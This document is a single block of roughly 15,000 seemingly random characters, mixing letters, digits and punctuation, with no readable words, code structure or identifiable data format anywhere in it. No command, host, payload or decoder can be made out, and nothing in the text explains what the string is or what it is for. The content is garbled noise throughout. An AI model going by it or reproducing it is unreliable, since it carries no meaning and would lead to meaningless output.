YCe9xrkKLte}(-4Fo:oqIWrQo1eD{5y/x4^Yo6SK%R15y|1zzzJ;Eh2LLi|dkDE](rE~;rw)ErE~YxJ;@1orkxI0EIRtLD@S(D]6Ezw&VrByppsYp+OuKOAYdxw}Y1QWCwBW~rYsD~XxdIQY0iB9;d(h_RY;@+wJrz-NeWqCW6(i-nARo+BxB)+ixW]&wr]Jrh(udSw6xIrz/wF@SoIzW{&E:oE~O-rizE]CVWr~Jw4~yi+skxWr;I(VkhwxY5-]i~-(kr7dT4S-7+rtD0|E_p%XiWu/xUKL0+kFkWLpIIL9DWr7/4uxyqyto^kus}L_y&SY62SwttrtzXx-XWxyCJSUzf6it7kitR4xotLw]t6ozr^STB6whVD7y4rk1xESCD]Esip5|VLNrQ6tIE6wN+qWeWDNxXWdrTLDo66;u1_BoAr}L+tEq)TKT];VU|kLuSSOkxI]-(]kTF_9RI:9f45rw1ks+nz)4k:r5;NkdW;@kO:f%pxuxd|Efy:s4FWRw7TLk:r&Ekurr6wr6Fwk5IITW4_6pwpI)+SV^:xe}26WA{R]D5z&B}S+pd5r7FFuoK^z:spuW@kusC29CDz%L(xrCiW40^LCxVx-y0;rLJxon@EyrDpn@pynsk_wR}6J9UwyD//otF{wInRz9{hI94NEN+2|uEV|hudWXp2rufspt}CD;ftz;7Qh_|in^:TduABTuqAweDS6WE-hNAsKuYupTfKEF~uIIkB-O{;JDr--RAAU9-zz5kCTyV4:+2k~u1;5I)|6RzIEL6r4Od&(pk]yJDKn9zS{SrEur)_+ExQTkQ^i5IwR6k:w59V52(|)W-RDrAhEXddyhX9Dp&+owLQ|6R/{NKsor-/TL_Vipo}d_u~pp~(opr;prYBUrOzEkiiJR4WheJ&|SCiU4;1:e7rzt0ixk|@KrnB5kYKRynQdr{k-XY{uCr^okO--uBzRhIwI96qJrnxuw]kWW;uIz0e(CIe/rS2hOrr]pD}|(+io;oU&{{0Su~&B%DqiEB]L^:z9(yq%@uwqFu&yOCAFkn7~VUxXWT-FLE{CO:}RioUD(tkAIx]|IfN):Ih|}r2+;DK{o1XR6WqDBdh:zppEI)UdqWx+EyEDDp6FKCY}_EEdx)p0oOO|{zh4nEWCKEL^|iodVNrk1fr6-r_z0nE&Su^oD+1+dW9xSt@eLoewKt@AY~pWT+hkBh/FTIW%SrD}Dt2OoDFC%rFr6rE|SE;p6D&QWpVNkorUrWNert^;K-Wo2ENwAzAdz]t)(uIx-KxF@|2(izwpBxLqFAd4pBAJBUBF4I-TAIh:wWrNVwT%zU4%T{)A/KEekTuzE%NzQsp&RF+|t|C;ft6ReT@C^Uh+B5SI71+i{}xLt75|y(:Wn}ITSdxeY+6{r{9|r{S+ehAkhrs-Oxx&w9p;rspu_i~9k2kU9zEzkXrTo~JIFkrxw-6r6kpioKz)hzqBFOpr+uw9Cz^Y_Q6~kJBEoFLJz^pthn^wq:k~+0r7^QB-7-Ty}|TXq%OtCpL]|2yufwqN@46rxI6SizzQ|_Bon&LNeei]|-Lq9C0qAur/wEW}u1XVL~BA(&WVr^q&244-u)6/UDIef|5)&~iTDiLFd6OV)BD~)ETzfx69O%6k7OC-ex@e^]rLTIy26eVk(+6+{|pWRIq(6d0e_e%hCKEr5iUi]@(Rq7RDxE^ODu{DyS_0~zoEOO^dzx|(I-C6|TyJ~o{Kx%w1z+wxprIDX~YIwS^}IIffp_)n0x;h_x|U5J:q6R@D95OpE%^prC%6tSF]pU6Qxo0+F;)A^+:hL4~Uizu:rKhf4AD-hKhiOz7qrR;fr]qNrnr+2{^rVhBO|dR]:1wuJAL-~NXrwIkKz^U}]rwpkqno]]D6@/}qwqt-R2Sr&ifTBDeJkDQJi/pSO2E|O44F]RxEJ{]dhh9E6EC+J^npSk}rRFwnyy2}rVV5whIzOoNfEyfN@e40EyJfi1fJ}DnRLVA+SuU;E~f-y7sW6)NBRDU(4RVkTI4/Lur(qyXQArL^%-EE}-z_puh0s]^eopOC-+C-tdK5-r]~i+Cez0TWYd1&YDzLSrWL{f05^+1Ct-EV:u1~Cr1O:uo-DNo~_rLQWrD%zWT:2ID}Uy6N5EWk_Eyx_y;T0Ozp:n14-J{0Du1T|~yVXfOYhiwYL+iLFBxBQW}zIIB&VtQ&Er)%JV|SLE/S{rUQW]Dy@|U1R-p)SWxu^5R2zQ~C_W]^iFTwkN@@;%]{0;kF&Wx0%4w16ES~&Or~d;]qLIEUS1(y_NR&~hrAxA((rr]6XOENLyO&5wo&kWkn_E&VBruYz(o:7Wp&sy@k-rsLOROxzn1L:Bt9;DU/IKy^DWO6/}xt5uuIw|xo+VDYXCDQoK2f&06_sW@otde9KBES7yTxeQO~KsS4~LWx:WsAxDsSx-hY{20yz}D7:iAV@FFWTCxuu|@r&YB:E)rt/4SwK/V-R@rrkn0yERui&iuirX;dB4r]x:rrsR6;5QOn{1;poixDiJUJdhCfRD@h&D9-e90FD)LF]iFpp6VeU|Cq}iWfXQ9EFt:DYqSrO@~:YXEr-nd@-Lt)&])ze)ou&@)hUtdu-pdr2@6i+LqC5Q]wUzhx]%R(fV~it-rWST0YoJEEK|ht6yuhRsXuEw6fd7Kux5R]k&}]7C;kn0purT6Y]w6QNNOT5ECI5qrCkUpwnfqU}/{fD6|DEF2fD~^~p&kWr+rF64:6_xp(pz4o1N7wxOFNr~~Ip5)pD5YrxTs+o_)qpn|)2JVCL0wipJ%deC5EDnsCNw1{9SxDECKOEJ216T4-^;J|yNnr+A4ouAx1^S|;zq|-zSUS+B6(KYJVuqk@dIR_5Wy]y-;:CDrVoVAUUi;1ykq~hpwoUdB{d0qDrVtkpdY^okID&6]kup;oK:A;E~xDEkrp]eNYhLK}K1yk-qL0I:6FK1RYd1eVwS0{KR)L&;WRpuIpyD^71@;DdnQIK{71pfNud/JLr]CL9IqsIi0Oys&0NQ1zSi~rpS~])N/T:;/ipy%t{A;}OoUUp~QUpUw/^2xI1|WRWY(s6oWsYn2eJOOUo(WW%WJ~NI-EOEth9fV1ykpRBw2d_nt_xDDn~+f(WwOxoyeD(U/XKfI@1OzdoBY9FOA|p+|UTW}B6kqpSEyy(p&X6o0eikqqT+|@L%nz9p((;k9DXS~pJ^OEL-EU&^k:C;Q_dYEy0zJqiw-I_rEerrw/UOoz~o)2{k5qdyu:1FRy2sw9{/rwssrEw/B&e;:7_;LNJ0wK]^DC~wpF6rCFK]D)5^UBfnAX&^LzwrkX^ErW50wJp+kJ^uk;|dy&OWE7ze-kN)CEy]B/@4zT6erWeozWiWxIOpyqTu]ARIWI)-W/OnCR(OthipkNE@eU/QL_+FwBNQp~oh-UX76JnWXCC^KwA%Ye;)I/;^Tz}rpd]tAI^xO0zprnI|24%^VN;z(pA;:]sxrD%5sN5}OBB@r}uBwie+fo]Dw^f^&:zizr7EL~dYF(J~SBqp-r|:6kFKdkQU10w&t-VXTuE6wn2KueuN7Dw&Qu1BCDRsXuF-KWxiYYDk-iBsY{2sp;^KfnheF^|sQ]A@%rw{(zxIfLD|)RWydzq_B{iBrtk6C@re0ieJywiVrU5Jr-6{+u]W{rzd1B69y_sXsL(2-t(X-F69kxxExUtk-4)y79+/7s9|97COXTt]9]1(ACAhruk7VxO42d@WnC1E:UBU0y27;d~//+67RihIYws1yiLzet@5xJkXUAhJ6VY+2;%EOJC:snN+;7uF+2fkhWr&+7%)-x-^pDrrK2u^O;Q70LrIKsKRrW_5I%9)7@xVF@QV5@6Ir7{~+DY_W9()q@%YRJ/YD+_65(4K|/{]YL@xURIx@p(z)2I~@uY:FerzX&p^~s1up&7o{:pCJ6)r|r@rhr]DNry45-iTAJ6@n9wWfJ6{0%)-LQpiqW)Yfd)ir-xrYF}^Q6~e}dpQCXnD4E2tk~i~BD6AT)pTFDxED^CuhCRkuy~_|J]w^re2(Ro^{I%O0@t_1^X/90{/]EDuYOIyw}{YfxyYCT00YI^tCRI79u_EEpKe2/x~O:;SJdd2:z^::KTFJ:k^-dowJt%@~pBzXdWeEB0+w2zsk1%%e10Tw1@/uUr2-rkhrfCYTU{^;IWLE5i]s(LeDytpF5/Ne{Wnk{X+tiSWz1:T@REXE6Y;+J/Tt4SDruoBxwup(-urn0rr9uXoIW76xWprwh6D|1VWr+DW+hpO0+9pnO@uxxwWIIVeTW0;/;2~BOE9RErue^wDhshLIU0o+NSR+kswuOEiz;qINEN@C~ESwES4ER@J6uo^)+hwO}CQ~Jy^9ruxpErkDrDEVux1Ez7quoUudIJ0xB/]4dq;69pS:nKF:Q64YXzARnU-AKQ6^esLk0ipuY]drUyV%s/sKSik9XVwE+TD~+TWyLVUhJ|n5nxF]NktU)rQ+Q7qzn(5]5e0zosSdy(:/ztKDn}^)1u)sW+R;S/t9XuoJ/u|BBR/wEr(tSxk9KACpI@DS9yJ+zi;wr2DDW9U0C{x0iDSIE5qXrk-uxiB6-@@(zfT^SzOO6A0e07eewuWyDt5)0w1eAupdS-B-ddJp&hR;xytww9A2q0IWwVh9h~u{r)tzurh{S0S(7psi66I_)t9t+woEEWLp72U|]Tr%BErUCCwtx:EIF7:0^6^O41h6Cr(@EI+SXsDir^4x/uWxUux)(%WDR07RDpk5ut+Sy;_Q-B{Wrz74WwU;T%+B-;S+d+XQUNR]SOD}5C40V@IS|Xfx^)0QL+}uuu7}DnRyt1iS|r64D(DR7uopIDrX7fd7IE4AThWWuJ-2uRE(20z|IeTEnNy(I+duB0Rr1RxkAk^;rW(zpuWppppS^)EuOxwKJ{~ywenIhT]N4}NEx9B{D-UBW6pwTRodkyNz+++]D-dT9pOIo-O^+B]tVETCTik@}}_zAR@ET)2eFz9DQ{-Du;5dxxT{9_rUStQ(yLyWRXnT)Vh1JuFddUWWrnOLLE^4nDDO5JW^SW;B(r{LR0UT|C5XOBuUxrN6oD0Lw_k|C@r:~+Vurr6)nu6pNuDSBS9]oY2zIwr60hQ+skJIBppETLkw/pxD~(;7Ifo2@p0uKz9~0rpOOFI|fTpKoQD~{Kz9&BBL;w7rJ54E-D-U2+pRdK^AnrWxSk@nyfB(+Aw9Rfu@7|695EI0_B(IEzhrr}R{z;e_Eh{Wk0O(^-^q6iNs~qSAuFyF@xsCppp{;T5YE({FNzWptty@|20RDoTK1q]x_)BQIQSs^^]yV+-KQA;qnNNQd)Lw^w~I(__^Y~Wy_tRy-t5ODd0t@+p0(r)f~ITNhIuuuYx+9LSw/{ee2wT-2-uDED5xIpwri4e4ff69+WyNkQf6CSeB%D0~Ji6CE-BI+t&&2BE_7dX&E0%dNWWWz:zt:D^dOdO0EE_UuB(iEr/D0/Tk_O+1/uxzE-rW^WWruXYW@e_wN~+]DE~/SW:0%(yzu7&pVWI)Rx){~)Oy(1krJR2BzD%}O(:Xo~Jx0B-+1NBn(C^NNDWh~pL5ELw]{S~T~J_E&@-uJfUQ4]T%E()29tER4T@h(N1nBkVyLroi@oE)Jtr(2s0RSWn1DSDDDBu4CsWSpkhrE|A-kSWISJxy/E+2]VExwre|9ru^RVBYLnnLEtxOxEVxdE95kS%{u5Vft:N2s7FrpWdhXzDU6prJ(ot1k~-NFB^Cu0%D&N5~qni7sk0xVRwdh|E0ud_o|rfo6OISE/_E|D6WE9{)6W5;-Tk}2I~]derCtV]UtV4]:k7{O|ypU4nSxh|6y~T6LrB~_iko40qh6B546qi/Sz4y^e]sx)kknuJ~rkT+rW]hYD{4WY(NpNn:y+1uhk{EWO^k7^o-+-@pd9W25ks^Dswk(hon%DYS+]tEf]VSDSO]p0|p6%o~re5kI^-rErL+1r7NW+-9F)z(CE-pCeJirCs1B{&F9BRIx|Jr4wY~yxxp-VR9VhoI0OykIy]h)::|~2TNyRU]q-WOC+7S}WV4q)9zoCR96Lr;}QifXSJwEu{rTIBBOO^o7o;^4;L]zuRtptzA{pp+Yz(_OiJBV6Teydyw+_W-}E4VYdk-RXnOUt5w49I-opA2|ft^]sirwNVh5wBw/(runqzrke:65&VLIC@^d(w+EI_]O/OVSuFwA52VFIiQ)@wCEKILU|QD&UxpV+(^FtJF]4rDK0WSSWesDyI)WrTKDo~h;4fy|k%N9II6x~fout0Qq/;(/sz;ISurB64ipCp~ELWEkCkI^eyN9{-T99Y7ILVdVLq|;BxtWFNk9r|yOz~_Yx}0:wBO]WBCu0D|JhSC}{IK{;qFeeu]WW~ChB0(DKdOTQryr^zp|isV~BE{Jq^zfTzq4(iJBJo57/9-I^QpI|IFkIQ-B~xrfW)r^r)TdkVqpBROskxRh]Txx^Ns69iXWn|Bx(rex}XB9x4uhhhfpp~x9@r(YrWLNe;xu/DN|u5Nr(FhOFWEw9ou-Ru)DIAL&Lk9tRhy}:Y]kxeuhw&dyE0CfkuW}ttXpX5K4&5DO2UtsFd{&0tEYQJi|WuTrrx@6N5AUUxs~Q;IY^X4w;rkh4pJy{WEwLyrpFS;+i+i4E;:rUx-h@KfuEexJ9(49erVzpI:(:DWu^9~FzquurI%D]iW0WIU0^rt%Jhr9~iQuXE:WCREEo|I2FxrtuhI:yh_RArO-0ENpSB_RIXk9XC0xEReBO9n7wYFFhikTFKp}%DRurNE-IxSdN^D06;Sx];Np@xuD:oUQy;+C]Q-w6u;LwD5Dpkp/Oy-dtOr29:wL9QIritCfDr@ECVW){e%25p/D~rk;5V0f9~qzq/^}RWzLu9(zW^dQx]zUUt;NfdzDkkzIpuz:dDsW1rLqkK9ux%4nx-/JB1&Wd&p&V%Fde)}@+6N~xEt@i~0wwzOuTLqor:psEWNS0irkxI6&|RX)10AOJ9{;QrE]tIrx_+DN|SCIwX+9&XWT|iV&]LI7eUk5rEodxC5F4Df(O]nJX-}_iJ9E:N;)NTn0%hkB_krO1hX55kYQ6tyWrrxz&Iy(z1_Dr|rE&V^yo@/COrF:/y9-K@5F|14fu@q]~TIVorSY9NLxn~UErVhLpIWBry(6(9x@x//L|0p1@C/prYk|D-L);Bo@|opyUErt_|WqI}//p2qinNs}^6DL-RXozN(|snki6~6(uSQp&C/:7ez9e@k}Ee760zo{U6@Yqpd}JqnwxVJT7^J~Q/XEAyprWqx-KuS+yxuJ(D@OW)DU0rIFWDzx]N@|/%szEnE;RdAs2Xyo]tw|]qOEB:Y/BR(-LzfL;):+4tzhLK4s}]:XX/}4-I;sCsskWRd1Cz%F-~xVr|{pYrBW)fWVx209x_AVrnd~r-2suw4rrK0Dp|-^-T]^pWt2fC6kfREOp~z-f@o2yw5E|qQTwf}prx{DkJ/r;SWTth:9I5XDIJ+AwkiA)1(rUi^DrqtEEV|BwTTp9xY&V5esu]}Shx|sr{FRYnBTE/RB/RD+(E-)-~WrI&W6R@A}LC+rS4e({}57ID(nSIdEU^h/h2Ku}hiYyp|7ARB0R&@zWp6pr65)+D~&pxJ]fB5@J&Kx{]~R{sIrOrhRps~LO0ENf9%]dW65yWr9:WueE9fepky6}OpE6WkN@WxNQok&6W^U^W2Vnp9KD^LzTryeOWqnJo2qh2f0+D5-h^DYYWqnRor{QSeinE06Or@CQT%xSrW}W61OpE_:rRX^QW_VLI4qLq2XEEV:~0QAhwR;6EAEzrhn{S%sNRN1oSB0BBd{O0{0BkBQiusfKwkJnA5wF4W;S~r(U|nN{]9eN&yq+Ixx~pE)Wk6~fh&RrBhxu4nsyeQ(iFrpq4U(@1Yew2+WSTuupBrWh_uB1EBs^hrse-A0+}WVuXqzkszWE0^~&-ACOxpWekruE/pEWB-z9@hF;yxz^V6+5B6z9@pue@rwzeirC~6zOS6ikA^zNLUhyL^~utprn&d+7Rf6OkhFW]rUI7WS7FEKJ^EnFF]SST;wOx]Ux)yn~y+XToId)xW)FV-NfrI2d;II(fIe_@y2fCWT4^6EiYhdTD]kz@NRL9(ITO]kk0EQTSEQ@Wk]&&~1&oq]x&E9es(9uCrAxCWxASxkp{UBxLruNV(|NIWz(dpiOzrp)NhQd2N0XFWh+-+51/(W:]WLW:zU~{YUu(SVEx^~V]7/Sd;Uf)zr6Jd-S-s2fDBrpCUn6|Bkr;i@Yt;n6uq-)CR+)~_pwI~r)hSUYu^Op-WD)-u9fT|@rT2JpYUVS:]W)~w-Yr%r-4)IiQ1rY7-6p1U~rqf6rxFIt6^EkFLpw74@kh+pke4@;~tCk;/pVVO6U&t62p1R+}^kVqO@yX0Sxx+&(qs0wTi~hyEs7yORC&{6EJBTV{z||TN4y{tCxi0Rruh}rJdBY|]pr6NIdWtn(OID]|-~us%0O-_+U@{Our}uC%huB}^Rr%sCiBN]x+pp]:qS]_/whs/OB}TrfeAqf~uE^Cqd6+kr2zOJ2+{pYz0nSS{r2~R@)WJ-)_C^x(}J/}Yi-ru0]-^:YzIr6k1w~Or/:Ou{~K~yYJOfi&fo+I_XL~O+EDs@Qp0|hhtVBw:pqDf;@iBoBJ0^ix|_-w9RhuX&ruqB+x(L{uskOR4E}o4ro0{Iu4RCz|4W~o&o:IEpNRW^{Rs1k&DeIB7)I~+wSTpTS~uKqunD@wr6+ItLIKETh4()opz]d~yuQuEOS-{}L:2xOVfn:UftrIA)oEqTED24uIhxfiR9Jsn~qD6E{W10JKewY2%u0WC|n2(/r+;h:9/^J^E)6kTr]oSEdWxt:zT4kUWe@WE~_rrniU_^E+Wp(zVyY+O(TU;@YV}RnDN7-w&@u6B%R]7d{x{uQT@LE/{;&]AU2N(S%eWSq~]SC2En_wu]FFy)tzxA|i6ETkk74s6NuS]I-eU]Y:zOt%yr4uyYx~ruq~OT5pB~+TN^T:(I^nOYk}BE]+BASyyk+Frr4}YhyU(VNwY6ITr(Lx:6kQ::y{F42(E0+Fr7XX+0&iE6qXr@~KA%^quB~kA7D5OL5SdL|fFuqxYiC~6(k:^L9n6SSA6Fn|dre|Oz^_6}E^hFf+V|W(6}9/p+UJ_LrNxrx2h_:|^F9%q@VTV2^7Awz(ItpC]h2RBUKAz^SEYY^eyNq{N}QBd2rELS@kuIuCf]RYy)kYkAI6h1/^IIQT^Oo46V4%6D/oue@9]{d&qTyo9/BIeKe|rRLhXAzW+Brq;uux;Ie5rihL%Ai:AKhSB|I+VVy0XIEw~5COFnu@(4r;-AAu-66]92WhiDu-+Itz%EIrXJFy0tdD;o69@2f{%K6SNzJNJkp]%5Xf:t2]JK)Yez6^(5Ju5Jr%JA5hnnXinnST&nOR}WY&@q;)R-J_|nr@-}&xqOxsL}YX+t+NCS|7JTWQLp~9p:xxpR~I}~(yqR~-r::zrI_Ue1|0AOCBdOLkASerr~yhx9UAQ0h|yReCkRr}X-ynX:BB&Dq{0}uJ}de}S~NOwkuFQ9_S5py%6~92^Uy%JRNJB@dBTCN:fiAEeA]&TIfyw:zn/INn}D:RW0/sVWW+5;K{|fECk&I}7i@KNi:^9idn+&xpte+:I+i+X-dOx2x+ez6)&|Tp;xhnE%DkF_^KTp_tnf/WOLk+BhO](TV+&-0xh~hr1qL^|^@IXCz)YN0R5YzVwUxBo1:r{Jrip+B]LSR@V2Bzh]KyrE}B&NVtE4L}_Yyw|B(4+@FC+puuNTqCi)kp97STBqBrUOIr-S+iLk0uWBJ&Wn{IeNNDWRruEVJ|IC6};zELz{V0Y70u~S6+SNFx]kVRU/O]KpQye5nTt_+K;YDt~ety@4Fket(to~Yz0WKr;p6Ww+k^ypN2(&x9hO]nD)R5nF1+Xp:n5)t+4f:qnAXruiT{Ky_e%FuwCeA{JL%N-dq+(;SIYAX]rx1UzyD9E)x%yU%|UK:pEeBUT/1Fr-RCh]e{uKJ;A]}sp(Xoyzw}7+k4@;^+L(N+9+4rEutiEwA76DqkOJKi]9xBrnUXBxCIWny}uW|e](W4XxV2Ek5{Lkn-;-n)y0n-N2N&z:Y)S5t&r]-OkUK%(hI7DA66uQ2]rLSLS@2u2N0@4Ae]+Aiq9e(|YuKKX;BJ:qKBA&RT^%@%XAzUq6TediiQ:qnX:Q&(:rNDx%nUdq&-:%nz:(;EuxSdfXpILdx)yqo2ztQBr~fBJpQ&zx6Qk^z~~&/&DtF5IX_kuV+%r)V]qD9eywCFXWV4dEJ2w/h+f5DAo07NYOTIxzU74r9In5:~r5ECWD_:(1rzn(~sTnuJ{:YC;D&(ADh2VI]d6yuO]VTTrh};/hhin~](tuOI]0BTU}fr-+IIuIdh6S&p|J:0/rdJ@pdS{}IA7Ns|y6|6qx}CQz5AoFJrQIpN+tYuWIFifJ}2q&-DIIruF@4RBOf/fL4}D)S_FN5_CfORy-6~UI4T^J^{}E|9%LVd}uU]unrJRTx@U]InI4tS/+tUYhwi1VVd+hwI)]E~eRp/@r(enI+o/(DztDDu(FYn&)~ieuqFLuE9QTY{z&ohk~Uiz~hep0E6RITpdDr1tfJR]pr;)~yS]hO_C|]ECrE0&_/@(DOrhUr~E}1zEou~+R%z999Izfft|]ES5t(:LLB6+r}BOkq9/V5UWrE;)f)Y-{OF/zzphs4-CC61)57rs6;:}WxL)I]OzO%Wr6^+J(:o:}KUR21ryNJ_UoC(sQw)oddYhCT^z-O}Y_0AViEsuiNhke0i1TprK;1JInRwp|yD%@Er]_OhX&y1xF+QE/xur+zKpCtp5IYWi7rwR6hhrCB~tQxdxU|u0AU440~w00r4WYVQ+hRu}z-r~qhAEX9(F5-unS{+f5BkpD0rzsK%|SF-AKuLFxX(LNI^6K@2iUDrp6rqi2h6TCkhf6e_-@-rN+A%U25_nnS-CxTUEJKUW9Ke%de}OwXtx@4XJpoRRos}_+Ey|2{&RFCNY}]-hoVA5]4_q@OWCDfN(DtB;YoqzBSREkyChN5B]VO4]e]ky;^yNAz1dBKp+E)kWRuu7~)TWWNxri+JE(RW7~O/uD:2K7wELTQ7Sezxw5(t25I0;&-@I{zEyf)JqqRBE|EE]](Iwh;sCw9EBEVDEwWQrx&Cyk9eu2yQrxOoX(p]|w{-]|9fJQiRkI02(:2suzxsI601}:uhIW%Uf/kVWw]+w_KD1sfhErQQK~)_@ixI{zBXLwoFOr]{2Y@:Foe4xrKxw&Vw_i&)T(WkqC}542D_^(@9UFrE%Sfu7^_RpRYtFS;^zsse2/uryV(W0xwzBCk04U4nS~y|9C-:p2r)TuL7)rEfQhwT6/Bep+C6oXT|;e+RJfhWkd%DWqhADBC|O/+DXq~i-499}z9~;9EOoi@0{Ir6ypuINIT2YpeSTDrTODuLL%rqt77ut604e1EIFKL0LIikCwLKykREpAiqTIxBh{WY/srY(_te^&fE%If;hY}&kX/KYIu0wp%D}nD%9Ch44%hE)7L@xyY6IuJJ9W0@Ks~:&0h4eY7q9DpKX]/Fz{D2yC%q^y~&eU{2s(SoVXyBe6~0z6OVIDWziDDd6SIV+qTeE2y6&]xyBpnew9LY]4Lk~Ryt|DhQ9pn%ISoi|6+Y]q+VWO/sdWR-9qu/79rINwoR7CUsCN%9hW-K6-V9CnAD-6;S9wW~SxDL]upRX6hBB^WiEdIBd^/z(drDk]eYE2rp&qJ@B6UzWqJ:i]e@U6oyY/xAAx4WuuIWxzpTJ^|Ewr1OY{fC{r/Fh~E(k;WIw2w~pDI-Bt]D~E7XhrSOr(]R{r_Nhro(;IwiWA/ruD({;k9DIr@ewnDDUI^0NKWCNK]kqiJB_UN2&K]kJB:BF|iIhRh(pd9sJ%tyuir;D&;pryKziwR(W|FVXA26ViA_YIwE2I%Xw4-W{RN@rtJWACWzh)+9%YW:2R:Ek:W~W;E|IAIJkprxqEzBohK07AR-ByEut0W/{E-:LNWw%dy]2B6R/6Rz2YQ-KkE&k}Ukp|N_R&AkwtCu|t5BDUFp6}FV2CASs)tp7~YJ}wyr|)N^wi&:E-]D@xr-E|+Cr-D^rEQDSCDJy7y-yuCu{CArD~yz|]DooioAAEyBxYRsSBK)SII&WqEYIpKIYfN6upJn]@B^xw^r5(rWrh-O5IhJ:kWrwu_z)dSyy;e7DIRuxfyLLt_FhO-OpOs;z6C5~ESWryeL5pKTK{)eR66TY_;:Vk5A:(DoWptACr:4OV-z_kwIDDWE-X7kiwC||0i6yz9z5O4tNe:6pSprxLW^IWRBDUppUUuWSrT{Ik-iITBBw+1+|IixeEru5/s22u4Ct7VY@9]@iDynDhFp2kqQRD;0:UfWDo)F]26_E^^YFOyzY@&(TuINu0x2BrphyI-xk)I-_+p]IEryWkp_(0yixkE(r))DI-]]zheeUBB;kQQhx6pWW~VJp2rOwD_{%C-|X6Cno+/JX++I+;O_uruipOKiii~WhtrUypfyEWruC(OxUJ~~T&s9tNe&f(yYnoIoS9s+:CCw:KTEOWr{iWLO}{QU&5ECh~hNWxNAz{DD07dpwhu^o/%@k_tQnOB(OJ_&6wxLo_@fErtfS0IJ]BwkpL|rNi@zQe|f)W%W(BL6iN]EnipIV@eLXS{o7-qXFukquqo;-@UJR6uChC/sWCnChFJwS99;6iyiK-s71L+U}:WNxp0of;yEr/A6Wooiyk&6Ver-A^-W{{hI6o}Ipz/LNDhhwD6op6C%x%w{KNox;rVIBD~+u)S}JKT(E7e5rupk}&@:2rxWYK{upz090({Lpqw}]fzAwyKK}oBn4CwLyLK~97W_IA;rL}seAhp~Y9:;qf+;Di7I0F05Wu|xDyK]ELDiTp0IQC%pJTt~EB{Q6W~4t|YEnEqF~Epq(KV%V]Y--soSJuxk]S6xKR&EEVV]D4-_)2R+20u%)BEi)~shuqNu2p7kU^k;i6o~Ix(~DOh1qIS/^qk2]D;-okxyxke]6uNYs(+RKd^Er+-X{Dhu9o-40(zW{zxwrwERwpruTo09QyOO+/Kr(/rt^WLrUDS~dW(r+1ED^x9;iiD%]Nh-Vt0rD}qz0e)xFDSQehw22-DKy0Or-^rhW~D]z9+)wutn}CVrIIUuY%xxqWIWz6VO-DRIA-oIYLDot5]OrkOQirExA-SL:Vh+BhtErD|SxfEAe0hxE-|kkY%BE6D5ikruCxzq7U06rL-~SwXyr}9^_y]UdSR0oyr-{fioEytyBdVND6rIhWp+0iOW_d]YOoXS]By5uDzE&RJq9rOfQTB^Bfif+pBONiuCxOA5{7xtr&w0qr;Txrr_hqICLRxr9V%wEuxN)w9Txur&CWJpt/EdppruRr^Dw;}:L-]xF_IQpeLfKV^~kLwB;9d{{9]zrpq/TrwuW6sWNTOhe]4I~u;4EuFoD6uR%%En1R2EOwC:IE92i~xep0DJky_tLKX;EkzYC~&V)0qiNDoI]eVrwLKurBx&hr(nX50)_(UwxEXdpErA6i]-50~C;oWIDzq~(VCqIw]s6kyd7O|x(oIDhx^^DIhYwy-LUo^~A-D259r{0{RxpTyxsXzh]WDiFpQO1U1rSV_Jru:k+CynoUdC79k]:6o5YOQeqy7-}dw^F-yrK(:|W-K|69zYF2wBDQRn-+D]O^ekzr]^h6rN:R~@do(oQ5C6rrFWzAxVn}:n|{/oxXTkt9eERqN@9~r6r9EW]/xWIp;UhSxuiIO~]E0hzUK;i)N{6+EfTUN2q%]5ihUBO:ByIwYTdBz41-D^r6NOWw^ekY74htrAh0Jx7]xD(Jyyu(%erk@s10z@R~zrhiDzsVFBpFuwyF1;)DhuOS-:AAY-~Spe:U:Kw6Eh:F2iOkDA):JVz&2AuyTCzCVD^W1uVRDNy_zuq+OQzr:d_RUwODBz6h-fBOIYXSkCinh^5y|owhSkI^p|kOO}q2N:{~&0|BdLFyhrxX_RDreDWIrD;kWrrydy]nkkuuLOkEeIXUTID0@JktDW061zCWEE+p|uk(Jk{L(ISUWhi|re}9+e{kTOqWL+uwd9}|FEEV{JuCIFEFJkVtep6-]qwth)~S-tf@{B+94/pE6Xn_60~:pEuX@}DqWKEN&Xpf]VLI|20qQy_qK{_{T_w(uF4Ri5-tSRhuD}ti)kz&C]^J+AnD67sOQh]C9yWqA6rTiQD0W2%yRiIu;)N9A2W(qh49(SrACz76]D_+iq%^;B^y/~nCBr6p242Yy)VJfV;B/OFSuxin+}7IDpx@eyEt_Ldrui1I5_fQKo~Cr+o-y;i_7B0+5XTzwRuzUw/RONL{|EWixNqSL4I(rCXqpy@-eNFXuAWz;o@ISx]/kQTedQ+u}iuqtxCn6B1LxRBQoE-6/OL+D6s/t~%E(]o4I:qsxN@&]%prpCtOdDkQxn}7]LJ^5oCpE{y5UEo|D|WCdy{4S4xxR}Uu6O2sy)4q|(AI0sL+(WhC:&d6wU{-TItT}-UIQ(&N7Uk6sQnOEF;xzqO_q2:0J@oCkKzV+xoiDkJ+w_EhtswY7dI9-&XL-Two;yI_kRw&r+6puwN-44V9IxLyrBrr9/wp@TOTrkBweAp~^WrxXyAFD&]5+|uYsVWC%R{Cdr6T6XFuI2+}CkyYyQRn}4XqWO:k0RV+ft4C2-}%y]rVuVTt7tS~E7)rOh%WpzNJEr+xs@r&N;65xworDAULQEI^Fz9Tx%h~]Q;IqJN@OSFT1rDV/0k40JpVDh]ALtp5fk_rAU~~FnSRpE-&s^7_(d%iNAXN25:K+/^V5K_5xI(o~]&7|sOK5+@;T:-nY~R40zu%n@hdp(}RX%K2IRD~prrq5|e0|rpQVeCI2SrSyWkru+y1r~huI9or2X:)DxrW%Ir]]uxx/u~59_p^V;-huSd6+e:kRsKrVOC6(xuX+}wxLSoxL45tkNJC1ToIr4%S--4ptyDF-OTxTBd2-+-y{K6Eu9SptIJ9T~rz&QUN_9-9tK|Eu0~rsF4OurXrFCzpisOEs):psp1JYtUL4%dOCw)CJDIh-1-LU(n5}_TFy4Kk]r4NUt69:x6J:n1wxtO:NOhX|/{:RUzSDRYWnX^DiF;--FyD|~_6-~:TO~^^p};^rIBy5]N{CqiEdSqVoU)6dJ7:TX@o-Dw_DU7KBr{Ap4X-RpC@|DVY6|%zUAprpqIzyErE+n0(UxdDr;/(TY@ouIw(x)t%TJ0(TDWFyrN9S~iUIp+DnT@EItAVKD~tEzIL40diTRVsOezpTEBroyLK5oL:wsBTIEr{pr7UWSCYrWDrrr~:ruSQDrNDONs{DrBNJ6)OuuC)ph6NuD_D+sFirI&0C9O%W7fzI7fi-f-TI7fT5/)WKRwkKuF-IQAEtXh6ORdiwRT-ihf-xAW{wdF{Rh5OT1{%C7Jr|Uz{p7^6hqxS-7C/Eprxf6e{%O~Bk_DEySeOU_yCBxr]|:yuV:rEs;Q&^E(~r(